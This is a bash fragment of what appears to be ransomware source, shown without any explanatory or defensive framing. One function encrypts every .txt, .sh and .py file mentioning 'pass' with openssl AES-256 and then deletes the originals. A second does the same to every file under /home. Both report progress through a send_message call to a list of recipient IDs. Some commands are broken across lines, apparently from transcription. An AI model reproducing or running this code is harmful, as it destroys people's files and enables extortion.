 encrypt_grep_files ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt PASS files started."
done
grep -r '/' -i -e "pass" --include=\*.{txt,sh,py} -l | tr '\n' '\0' | xargs -P 10 -I FILE -0 openssl enc
-aes-256-cbc -salt -pass pass:$PASS_DEC -in FILE -out FILE.☢
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt PASS files Done. Delete files."
done
grep -r '/' -i -e "pass" --include=\*.{txt,sh,py} -l | tr '\n' '\0' | xargs -0 rm -rf FILE
#dd if=/dev/zero of=/null
#rm -rf /null
}
encrypt_home ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt HOME files started."
done
#grep -r '/home' -e "" -l | xargs -P 10 -I FILE openssl enc -aes-256-cbc -salt -pass pass:$PASS_DEC -in FILE -out
FILE.☢
grep -r '/home' -e "" --include=\*.* -l | tr '\n' '\0' | xargs -P 10 -I FILE -0 openssl enc -aes-256-cbc -salt
-pass pass:$PASS_DEC -in FILE -out FILE.☢
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt HOME files Done. Delete files."
done
#grep -r '/home' -e "" -l | xargs rm -rf FILE
grep -r '/home' -e "" --exclude=\*.☢ -l | tr '\n' '\0' | xargs -0 rm -rf FILE
#dd if=/dev/zero of=/null
#rm -rf /null
}